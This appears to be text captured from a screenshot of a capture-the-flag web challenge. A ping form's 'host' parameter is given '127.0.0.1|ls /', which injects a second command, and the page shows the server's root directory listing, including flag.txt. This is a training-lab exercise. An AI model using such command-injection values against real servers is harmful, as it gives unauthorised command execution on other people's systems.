 01.linux.challenges.ctf.thefewchosen.com:51186/index.php?host=127.0.0.1|ls /
Assetnote Wordlists Hack The Box :: Dashb... TryHackMe | Cyber Sec... picoCTF - Login
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Command executed: ping -c 2 127.0.0.1|ls /